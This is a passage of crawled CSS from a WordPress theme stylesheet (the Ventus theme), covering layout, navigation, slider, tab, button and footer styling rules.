	-o-transition: all 0.3s; /* Opera */
	transition: all 0.3s;
}

.author-facebook:hover {
	color: #3B5998;
}

.author-twitter:hover {
	color: #4099FF;
}

.author-googleplus:hover {
	color: #D34836;
}

.author-website:hover {
	color: #444
}

.post-shares-list {
	float: right;
}

.post-shares-list span {
	position: absolute;
	left: 20px;
	font-weight: bold;
	color: #888;
}

.post-shares-list a {
	font-size: 16px;
	color: #888;
	margin-right: 5px;
}

.post-shares-list a:hover {
	color: #333;
}
/* @end: Author Info Box */


--- FILE ---
content_type: text/css
request_url: https://www.lmdigital.si/wp-content/themes/ventus/style.css?ver=1.5.5
body_size: 13845
content:
/*-----------------------------------------------------------------------------------
	Theme Name: Ventus
	Theme URI: http://demo.themique.com/ventus
	Description: Unique Multi-Purpose Responsive WordPress Theme
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Author: ImanGM
	Author URI: http://themeforest.net/user/imangm
	Version: 1.5.5
	Tags: light, gray, white, one-column, two-columns, three-columns, four-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
-----------------------------------------------------------------------------------*/
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300);

/* @group Base */
/* ============================================================================
   BASE CSS
   ========================================================================== */
.boxed .body-wrapper {
	position: relative;
	max-width: 1078px;
	background-color: #eee;
	margin: 0 auto;
	z-index: 0;
}

.boxed .body-wrapper .navbar, .boxed .body-wrapper .top-bar{
	max-width: 1078px;
	margin-left: auto;
	margin-right: auto;
}

.w1170px.boxed .body-wrapper, .w1170px.boxed .body-wrapper .navbar, .w1170px.boxed .body-wrapper .top-bar  {
	max-width: 1230px;
}

body.boxed {
	background-color: #888;
}

.container, 
.navbar-static-top .container, 
.navbar-fixed-top .container, 
.navbar-fixed-bottom .container {
	width: 100%;
}

.navbar-contact {
	margin-bottom: -95px;
	z-index: 1030;
} 
/* Contact Page with Top contact bar */ 
.page-template-contact-php .top-contact-bar-header {
	margin-top: 95px;
}
.page-template-contact-php.top-contact-bar-page .slider {
	margin-top: 95px;
}
.top-contact-bar-page .map_canvas {
	top: 300px;
}
.page-template-contact-php.top-full-width-menu-page .slider {
	margin-top: 95px;
}
 
* {
	outline: 0 !important;	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
}

h1,
h2,
h3, 
h4, 
h5, 
h6 {
	color: #555 !important;
	font-weight: normal !important;
	margin: 0 0 12px 0 !important;
}

p {
	/*color: #777;*/
	font-size: 12px;
	line-height: 21px;	
	-webkit-word-wrap: break-word;
	-ms-word-wrap: break-word;
	word-wrap: break-word;			
}

blockquote {
	padding: 0 0 0 32px !important;
	border: 0 !important;
	background: url('assets/img/vertical-divider.png') repeat-y;
}

blockquote p {
	font-style: italic;
	font-size: 18px;
	color: #555;
}

p a {
	color: #333;
	border-bottom: 1px dotted #333;
}

p a:hover {
	color: #000 !important;
	border-bottom: 1px dotted #000 !important;
}

a, a:hover {
	text-decoration: none;
	cursor: pointer;
}

body {
	background: #efefef;
	font-family: 'Open Sans', sans-serif !important;
}

.row {
	margin-bottom: 0 !important;
}

.row-fluid [class*="span"] {
	min-height: 1px;
}

.bold-heading {
	display: block;
	font-family: 'oswald';
	color: #fff !important;
	font-size: 80px;
	height: 80px;
	line-height: 80px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	letter-spacing: -2px;
}

.heading {
	border-bottom: 1px dashed #ddd;
	font-weight: bold !important;
	padding-bottom: 12px;
}

.heading.no-excerpt {
	margin-bottom: 0 !important;
	border-bottom: 0 !important;
	padding-bottom: 0;
}

.brand {
	padding: 0 !important;
	margin: 0 !important;
}

.left {
	float: left;
}

.right {
	float: right;
}

.center {
	margin-left: auto;
	margin-right:auto;
}

.relative {
	position: relative;
}

.double-padding {
	padding: 44px 44px 44px 44px !important;
}

.textcenter, 
.text-center {
	text-align: center;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.italic {
	font-style: italic;
}

.bold {
	font-weight: bold;
}

.brand img {
	margin-top: 25px;
}

.row {
	margin-bottom: 70px;
}

.row-fluid {
	margin-bottom: 22px;
}

.drop-shadow {
	position:relative;
}

.drop-shadow:before,
.drop-shadow:after {
	position:absolute;
	content:"";
	z-index:-2;
}

.curved:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-moz-border-radius:200px / 10px;
	box-shadow:20px 0 10px #d3d0cb;
	border-radius:100px / 10px;
	top:50;
	bottom:50;
	left:12px;
	right:12px;
	-moz-border-radius:10px / 100px;
	border-radius:20px / 100px;
}

.features-active:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-moz-border-radius:200px / 10px;
	box-shadow:20px 0 10px #d3d0cb;
	border-radius:100px / 10px;
	top:50;
	bottom:50;
	left:12px;
	right:12px;
	-moz-border-radius:10px / 100px;
	border-radius:20px / 100px;
}

.content {
	margin-top: 19px;
}

/* Remove latest margin bottom of content area in row-fluid mode*/
.content > .container > .row-fluid {
	margin-bottom: 0;
}

.content-heading {
	text-align: center;
	background: #efefef;
	padding: 0 20px;
	color: #666;
}

.content-heading:empty {
	display: none;
}

.content-heading-stripes {
	position: relative;
	width: 100%; height: 13px;
	background: #EFEFEF url('assets/img/stripes-divider.png') repeat-x;
	margin-top: -15px;
	margin-bottom: 13px;
	z-index: -1;
}

.content-bubble {
	width: 100%;
	background: #fff;
	padding: 22px 22px 22px 22px;
}

.content-bubble-triangle {
	position: relative;
	width: 0;
	height: 0;
	border-top:30px solid #fff;
	border-right:30px solid transparent;
	margin-top: 0;
	left: 0;
	margin-bottom: 22px;
}

.content-image {
	position: relative;
	min-height: 83px;
	background: #444;
}

.content-image img {
	width: 100%;
	z-index: 50;
	padding-top: 0;
	margin-top: 0;
}

.content-image br {
	display: none;
}

.content-image-overlay {
	display: inline-block;
	position: absolute;
	width: 100%;
	height: 100%; 
	background: url('assets/img/icon_view_green.png') no-repeat center center, url('assets/img/image_overlay.png');
	background-size: 0 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	
	-webkit-transition: all 0.3s; /* Safari and Chrome */
	-moz-transition: all 0.3s; /* Firefox 4 */
	-o-transition: all 0.3s; /* Opera */
	transition: all 0.3s;
}

.content-image-overlay:hover {
	display: inline-block;
	position: absolute;
	height: 100%; 
	width: 100%;
	background: url('assets/img/icon_view_green.png') no-repeat center center, url('assets/img/image_overlay.png');
	background-size: 48px 48px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

.content-image-overlay i {
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	text-align: center;
	line-height: 2px;
	color: #ffffff;
	background: #4578cf;
	top: 50%;
	left: 50%;
	font-size: 1px;
	
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s; 
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.content-image-overlay:hover i {
	font-size: 22px;
	line-height: 50px;
	width: 48px;
	height: 48px;
	margin-left: -24px;
	margin-top: -24px;
}

/* Reset Hover Settings for ImageBox - Fancybox Fix */
.imagebox .content-image {
	position: static;
	min-height: 0;
	background-color: transparent;
}
.imagebox .content-image-overlay {
	width: 50%;
	right: 0;
	top: 0;
	z-index: 51;
}
/* End Hover ImageBox */

/* @end Base */
/* @group Form */
::-webkit-input-placeholder {
    color: #555 !important;
}

:-moz-placeholder {
    color: #555 !important;
}

::-moz-placeholder {
    color: #555 !important;
}

:-ms-input-placeholder {
    color: #555 !important;
}

label {
	font-size: 12px;
}

input {
	height: 40px !important;
}

input, 
textarea {
	background: #fff !important;
	padding-left: 12px !important;
	font-size: 12px !important;
	color: #bbb !important;
	width: 100%;
	border: 1px solid #ccc !important;
	border-radius: 0 !important;
	box-shadow: none !important;
}

input:hover, 
textarea:hover {
	cursor: pointer !important;
	border: 1px solid #555 !important;
	color: #777 !important;
}

input:focus, 
textarea:focus {
	cursor: text !important;
	color: #777 !important;
	box-shadow: none !important;
	border: 1px solid #777 !important;
}

.btn-full {
	width: 100%;
}

/* @end Form */
/* @group navigation */
/* =============================================================================
   NAVIGATION
   ========================================================================== */
.navbar ul {
	float: right !important;
	font-size: 14px;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 0.5px;
	font-weight: lighter;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;	
}

.navbar li {
	position: relative;
	min-width: 103px !important;
	height: 100%;
	text-align: center;
}

.navbar ul li:hover {
	min-width: 103px;
	background:  url('assets/img/navigation_hover.png') center center;
}

.navbar ul a {
	background:  url('assets/img/navigation_divider.png') no-repeat right;
	color: #ddd;
	text-shadow: #111 1px 1px 1px !important;	
}

.navbar ul a:hover {
	color: #fff !important;
}

/* fix to only apply on main menu not subs*/
.navbar > ul .nav-active a, 
.sf-menu > .current-menu-item a  {
	background: url('assets/img/navigation_active.png') !important;
	box-shadow: none !important;
	moz-box-shadow: none !important;
	webkit-box-shadow: none !important;
	color: #fff;
}

.sub-menu {
	min-width: 0 !important;
	border-radius: 0 !important;
	margin-top: -7px !important;
	background: #333 !important;
	background-image: url('assets/img/navigation_bg.png') !important;
	border: 0 !important;
	padding: 0 0 0 0 !important;
	border-top: 7px solid #222 !important;
}

.sub-menu li {
	text-align: left;
	width: 205px !important;
	padding: 12px 12px 12px 18px;
	color: #ccc;
	font-size: 12px;
	overflow: visible;
	cursor: pointer;
}

.sub-menu li a {
	background: none !important;
	padding-left: 0 !important;
}

.current-menu-item .sub-menu li a {
	background: none !important;
	padding-left: 0 !important;
}

.sub-menu li:hover {
	background: #222 !important;
}

/* Remove Linkless Menu Items */
.sf-menu a:not([href]) {
	cursor: default;
}

.navbar .last a {
	background: none !important;
}

.navbar-inner {
	background: #444;
	background-image: url('assets/img/navigation_bg.png'), url('assets/img/navigation_line.png');
	background-position: center, center bottom;
	background-repeat: repeat, no-repeat;
	border: 0 !important;
	box-shadow: none !important;
	moz-box-shadow: none !important;
	webkit-box-shadow: none !important;
}

.nav-active:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 7px;
	left: 0;
	bottom: 0;
	background: #86c543;
}

.nav-active {
	position: relative;
	margin-top: -22px;
}

.nav-active-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-top:22px solid #86c543;
	border-right:22px solid transparent;
	bottom: 0;
	top: 95px;
	left: 0;
	margin-left: auto;
	z-index: 30;
}

/* Top Bar Mode */
.top-bar {
	height: 35px;
	z-index: 1002;
	line-height: 35px;
	color: #989898;
	background-color: #3f3f3f;
}

.top-bar.dark-header {
	color: #fafafa;
}

.top-bar.light-header {
	background-color: #383838;
	background-image: url('assets/img/navigation_bg.png'), url('assets/img/navigation_line.png') !important;
}

 .top-contact-bar-header {
	margin-top: 35px;
}
.tmq_disable.navbar {
	margin-top: 0;
}
.nav-active {
	margin-top: auto;
}
.admin-bar .navbar-fixed-top {
	margin-top: 63px;
}
.admin-bar .top-bar.navbar-fixed-top {
	margin-top: 28px;
}
.header-divider {
	color: #bbb;
	font-size: 10px;
	margin-left: 10px;
	margin-right: 10px;
}
.top-bar .container {
	color: #bababa;
	color: #fafafa;
}

/* Header Social Icons - Top Bar Mode */
.header-socials a {
	display: inline-block;
	width: 35px;
	height: 35px;
	text-align: center;
	font-size: 16px;
	line-height: 37px;
	color: #fff;
}
.header-socials a:hover {
	background-image: url('assets/img/navigation_bg.png'), url('assets/img/navigation_line.png') !important;
}

.full-width-menu-header.navbar ul {
	float: left !important;
}
.full-width-menu-header.navbar .nav>li>a {
	padding: 15px 15px 18px;
}
.full-width-menu-header .nav-active-arrow {
	top: 47px;
}
.navbar-inner-fullwidth {
	min-height: 0 !important;
}
.navbar-logo-fullwidth {
	background-color: #333 !important;
}
.light-header.full-width-menu-header .navbar-inner-fullwidth {
	background-color: #eee !important;
}
.navbar-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.navbar .nav > li > a {
	padding: 38px 15px 38px
}
/* @end Navigation */
/* @group Slider */
/* =============================================================================
   SLIDER
   ========================================================================== */
.zoom-out {
	-moz-transform: scale(1);
}
   
.slider {
	position: relative;
	width: 100%;
	background: url('assets/img/noise2.png') #333; /* Old browsers */
	background: url('assets/img/noise2.png'), -moz-radial-gradient(center, ellipse cover,  #666666 0%, #383838 100%); /* FF3.6+ */
	background: url('assets/img/noise2.png'), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#666666), color-stop(100%,#383838)); /* Chrome,Safari4+ */
	background: url('assets/img/noise2.png'), -webkit-radial-gradient(center, ellipse cover,  #666666 0%,#383838 100%); /* Chrome10+,Safari5.1+ */
	background: url('assets/img/noise2.png'), -o-radial-gradient(center, ellipse cover,  #666666 0%,#383838 100%); /* Opera 12+ */
	background: url('assets/img/noise2.png'), -ms-radial-gradient(center, ellipse cover,  #666666 0%,#383838 100%); /* IE10+ */
	background: url('assets/img/noise2.png'), radial-gradient(ellipse at center,  #666666 0%,#383838 100%); /* W3C */
	margin-top: 95px;
	overflow: hidden;
}

.slider-frame {
	height: 250px;
	background: red;
	/* COLOR */
	background: #9bdd4f; /* Old browsers */
	background: -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ); /* IE6-9 */
	border: 10px solid #3D3D3D;
	margin-bottom: 10px;
	
}

.slider-frame-image {
	height: 100%;
	background-repeat: no-repeat;
	background-position: center bottom;
}

.slider-highlight {
	color: #fff;
	font-style: italic;
	font-weight: bold;
}

.slider-heading {
	color: #ccc !important;
	text-align: center;
	text-shadow: 1px 2px #333;
}

h1.slider-heading {
	font-size: 24.5px;
}

.stripes-divider {
	background: url('assets/img/stripes_dark.png') center center repeat-x;
	width: 350px;
	height: 8px;
	margin-left: auto;
	margin-right: auto;
}

.slider-area {
	height: 100%;
	width: 100%;
	margin-top: 40px;
	margin-bottom: 100px;
	/*margin-bottom:60px; default */
	/*margin-bottom: 57px;*/
}

.slider-buttons {
	margin-top: 22px;
	/*width: 675px;
	margin-left: auto;
	margin-right: auto;
	background: url('assets/img/stripes_dark.png'), url('assets/img/stripes_dark.png');
	background-repeat: no-repeat;
	background-position: center left, center right;*/
}

.bold-slider {
	height: 280px;
}

.slider-buttons .btn {
	color: #757575 !important;
}

.slider-buttons .btn:hover {
	color: #666666 !important;
}

.slider-buttons .btn-prime {
	color: #ffffff !important;
}

.slider-buttons .btn-prime:hover {
	color: #ffffff !important;
}

/* Single Image as Slider Area */
.single-image-banner {
	overflow: hidden;
	min-height: 22px;
}

.single-image-banner img {
	width: 100%;
	height: auto;
}
/* End Single Image*/ 
/* @end Slider */
/* @group Main Bubble */
/* =============================================================================
   MAIN BUBBLE
   ========================================================================== */
   
.bubble {
	position: absolute;
	width: 100%;
	height: 80px;
	padding: 0 22px 0 56px;
	bottom: 0;
	-webkit-box-shadow: 0 0 28px 2px #222;
	-moz-box-shadow: 0 0 28px 2px #222;
	box-shadow: 0 0 28px 2px #222;
	
	/* COLOR */
	background: #9bdd4f; /* Old browsers */
	background: -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ); /* IE6-9 */
	background-repeat: no-repeat, no-repeat, repeat-x;
	background-position: left, right, top;
		
	/* Animation */
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.footer-bubble .bubble {
	position: relative;
	top: 22px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.footer-bubble .bubble-triangle {
	margin-top: 22px;
}

.bubble .btn {
	margin-top: 17px;
}

.bubble h4 {
	padding: 0 0 0 0;
	line-height: 80px;
	margin: 0 0 0 0 !important;
	font-weight: normal;
	color: #fff !important;
	text-shadow: 1px 1px #639a27;
}

.bubble-triangle {
	position: absolute;
	width: 0;
	height: 0;
	border-top:50px solid #86c543;
	border-right:50px solid transparent;
	margin-top: 0;
	z-index: 88;
}

.bubble-stripes {
	position: absolute;
	width: 100%; 
	height: 50px;
	margin-top: -23px;
	background: #EFEFEF url('assets/img/stripes-divider.png') repeat-x;
}
/* @end Main Bubble */
/* @group Search */
/* =============================================================================
   SEARCH
   ========================================================================== */
   
.searchbox {
	position: relative;
	margin: 0 0 0 0 !important;
	right: -20px;
}

.searchbox input {
	margin-top: 17px;
	width: 238px;
	height: 46px !important;
	background: url('assets/img/white_opacity.png') !important;
	margin-bottom: 0 !important;
	box-shadow: none !important;
	border: 1px solid transparent !important;
	color: #fff !important;
}

.searchbox input:hover {
	border: 1px solid #eee !important;
}

.searchbox input:focus {
	border: 1px solid #fff !important;
}

.searchbox button {
	position: relative;
	width: 46px;
	height: 46px;
	border: none;
	background: url('assets/img/icon_search.png') no-repeat center center;
	margin-top: 17px;
	margin-left: -30px;
	right: 20px;
	opacity: 0.7;
}

.searchbox button:hover {
	opacity: 1;
}

.searchbox ::-webkit-input-placeholder { color: #fff !important; }

.searchbox :-moz-placeholder { color: #fff !important; }

.searchbox ::-moz-placeholder { color: #fff !important; }

.searchbox :-ms-input-placeholder { color: #fff !important; }
 /* @end Search */
 
 /* @group Breadcrumb navigation */
 /* =============================================================================
   BREADCRUMB NAVIGATION
    ========================================================================== */
    
.breadcrumb-container {
	position: relative;
}

.breadcrumb {
	position: absolute;
	width: 100%;
	text-align: right;
	margin-top: -11px;
	right: 0;
	border-radius: 0;
	padding: 19px 22px 20px 22px;
	background: url('assets/img/breadcrumbs_bg.png') no-repeat right;
}

.breadcrumb:after {
	position: absolute;
	content: "";
	height: 60px;
	width: 45px;
	top: 0;
	right: -45px;
	background: url('assets/img/breadcrumbs_shadow.png') no-repeat left;
}

.breadcrumb li {
	font-size: 12px;
}

.breadcrumb a {
	color: #555;
}

.with-breadcrumb {
	margin-top: 42px !important;
}

/* @end Breadcrumb Navigation */
/* @group Content - Features */
/* =============================================================================
   FEATURES
   ========================================================================== */
   
.features {
	width: 100%;
	background: transparent;
	text-align: center;
	padding: 22px 22px 22px 22px;
	margin-bottom: 40px;
	position: relative;
}

.features-triangle {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 30px solid #fff;
	border-right:30px solid transparent;
	margin-top: 22px;
	left: 0;
	opacity: 0;
}

.features-circle {
	height: 70px;
	width:70px;
	margin-left: auto;
	margin-right: auto;
	border-radius: 70px;
	background: #535252;
	margin-bottom: 22px;
	-moz-box-shadow:    inset 0 0 15px #222;
	-webkit-box-shadow: inset 0 0 15px #222;
	box-shadow:         inset 0 0 15px #222;
	line-height: 68px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.features-circle img, 
.features-circle i {
	line-height: 73px;
	font-size: 28px;
	color: #fafafa;
}

.features:hover .features-circle {
	height: 70px;
	width:70px;
	margin-left: auto;
	margin-right: auto;
	border-radius: 70px;
	background: #86C543;
	margin-bottom: 22px;
	transform:rotate(360deg);
	-ms-transform:rotate(360deg); /* IE 9 */
	-moz-transform:rotate(360deg); /* Firefox */
	-webkit-transform:rotate(360deg); /* Safari and Chrome */
	-o-transform:rotate(360deg); /* Opera */
	-moz-box-shadow:    inset 0 0 15px #6B9937;
	-webkit-box-shadow: inset 0 0 15px #6B9937;
	box-shadow:         inset 0 0 15px #6B9937;
	line-height: 68px;
}

.features-active h4 {
	-webkit-transition: all 0.5s ease-in;
	-moz-transition: all 0.5s ease-in;
	-o-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
}

.features-active {
	background: #fff !important;
}

.features-active .features-triangle {
	opacity: 1;
}

.features-active .features-circle {
	background: #86C543;
	-moz-box-shadow:    inset 0 0 15px #6B9937;
	-webkit-box-shadow: inset 0 0 15px #6B9937;
	box-shadow:         inset 0 0 15px #6B9937;
}
/* @end Content - Features */
/* @group Content - Portfolio */
/* =============================================================================
   PORTFOLIO
   ========================================================================== */
   
.portfolio-preview {
	height: 200px;
	width: 100%;
	background: #fff;
}

.portfolio-bubble {
	height: 150px;
	width: 100%;
	background: #fff;
}

.portfolio-triangle {
	position: relative;
	width: 0;
	height: 0;
	border-top:30px solid #fff;
	border-right:30px solid transparent;
	top: 150px;
}

.portfolio-view-nav {
	margin: 0 0 22px 0;
}

.portfolio-view-nav, 
.portfolio-view-nav li {
	display: inline-block;
	list-style-type: none;
}

.portfolio-view-nav li {
	margin-right: 11px;
}

.portfolio-item {
	margin-top: 22px;
}

.portfolio_item .heading a {
	color: #86C543;
}

.related-portfolio-items a {
	display: block;
	text-align: center;
}

/* Improve FlexSlider for Portfolio */
.portfolio_flexsliders.flexslider {
	border: 0;
	margin-bottom: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* End improved FlexSlider */

/* @end Content - Portfolio */
/* @group Tabs */
/* =============================================================================
   TABS
   ========================================================================== */
.nav-tabs {
	margin: 0 0 0 0;
	border: 0;
}

.nav-tabs .active {
	position: relative;
}

.nav-tabs .active a {
	border: 0 !important;
	border-bottom: 1px solid #fff;
	border-radius: 0;
	font-size: 12px;
	padding: 12px 24px;
	color: #888;
	background: #fff;
	margin: 0 0 0 0;
}

.nav-tabs .active:after {
	position: absolute;
	content: "";
	width: 10px;
	height: 43px;
	right: -10px;
	margin-top: -43px;
	background: url('assets/img/tab_shadow.png');
}

.nav-tabs li a {
	color: #999;
	border: 0;
	border-radius: 0;
	background: #f7f7f7;
	padding: 12px 24px;
	font-size: 12px;
	margin: 0 0 0 0;
}

.nav-tabs li a:hover {
	background: #fff;
}

/* @end Tabs */
/* @group Vertical Tabs */
/* =============================================================================
   VERTICAL TABS
   ========================================================================== */
.tab-content {
	overflow: visible;
}

.nav-list {
	overflow: hidden;
	max-width: 225px; /* Fix Tab BG on Row-Fluid Grid*/
}

.nav-list li a  {
	padding: 14px 22px;
	font-size: 12px;
	color: #555;
	background: url('assets/img/vertical_tab_line_shadow.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.nav-list .first a  {
	background: url('assets/img/vertical_tab_line_first.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.nav-list .last a  {
	background: url('assets/img/vertical_tab_line_last.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.nav-list li a:hover  {
	color: #fff;
	text-shadow: 1px 1px #4c4c4c !important;
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
}

.nav-list .active a  {
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
}

.nav-list .active:after  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: 0;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow2.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.nav-list .active:before  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: -50px;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow1.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.nav-list .first:before  {
	background: none !important;
}

.nav-list .last:after  {
	background: none !important;
}

.tour-tab {
	min-width: 224px;
	float: left;
}

.tour-content {
	margin-left: 249px;
	width: auto;
}
/* @end Vertical Tabs */
/* @group progress bars */
/* =============================================================================
   PROGRESS BARS
   ========================================================================== */
   
.progress .bar {
	text-align: left;
	text-indent: 10px;
}

/* @end Progress Bars */
/* @group buttons */
/* =============================================================================
   BUTTONS
   ========================================================================== */
   
.button-shadow {
	position:relative;
	float:left;
	width:40%;
	padding:1em;
	margin:2em 10px 4em;
	background:#fff;
	-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.button-shadow:before,
.button-shadow:after {
	position:absolute;
	content:"";
	z-index:-2;
}

.button-curved:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
	box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-border-radius:10px / 100px;
	border-radius:10px / 100px;
}

.curved-hz-1:before {
	top:50%;
	bottom:0;
	left:10px;
	right:10px;
	-moz-border-radius:100px / 10px;
	border-radius:100px / 10px;
}

.btn-prime {
	color: #ffffff !important;
	text-shadow: 1px 1px #639a27 !important;
	background: #9bdd4f !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ) !important;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
 
}

.btn-prime:hover, 
.btn-inverse:hover, 
.btn-warning:hover, 
.btn-success:hover, 
.btn-primary:hover, 
.btn-info:hover {
	color: #ffffff !important;
}

.btn-black {
	background-color: hsl(201, 0%, 16%) !important; 
	background-repeat: repeat-x; 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#333333", endColorstr="#282828"); 
	background-image: -khtml-gradient(linear, left top, left bottom, from(#333333), to(#282828)); 
	background-image: -moz-linear-gradient(top, #333333, #282828); 
	background-image: -ms-linear-gradient(top, #333333, #282828); 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #333333), color-stop(100%, #282828)); 
	background-image: -webkit-linear-gradient(top, #333333, #282828); 
	background-image: -o-linear-gradient(top, #333333, #282828); 
	background-image: linear-gradient(#333333, #282828); 
	border-color: #282828 #282828 hsl(201, 0%, 15%); 
	color: #fff !important; 
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.06); 
	-webkit-font-smoothing: antialiased;
}

.btn-white { 
	background-color: hsl(201, 0%, 87%) !important;
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7", endColorstr="#dddddd");
	background-image: -khtml-gradient(linear, left top, left bottom, from(#f7f7f7), to(#dddddd));
	background-image: -moz-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: -ms-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7f7f7), color-stop(100%, #dddddd));
	background-image: -webkit-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: -o-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: linear-gradient(#f7f7f7, #dddddd);
	border-color: #dddddd #dddddd hsl(201, 0%, 84.5%);
	color: #333 !important;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.16);
	-webkit-font-smoothing: antialiased;
}

.btn-padded {
	padding: 12px 48px;
}

/* @end buttons */
/* @group Sub Footer */
/* =============================================================================
   SUB FOOTER
   ========================================================================== */
.sub-footer {
	background: #3f3f3f;
	padding-top: 70px;
}

.sub-footer h5 {
	color: #fff !important;
	border-bottom: 1px dashed #555;
}

.sub-footer p {
	color: #989898;
}

.sub-footer .latest-posts a {
	display: block;
	font-size: 11.5px;
	font-style: italic;
	font-weight: normal;
	color: #989898;
	padding: 10px 0 10px 0;
	background: url('assets/img/line_divider.png') repeat-x bottom;
}

.sub-footer .last {
	background: none !important;
}

.sub-footer .first {
	padding: 0 0 10px 0 !important;
}

.sub-footer a:hover {
	font-style: normal;
	font-weight: 600;
	color: #86c543;
}

.sub-footer a {
	color: #fff;
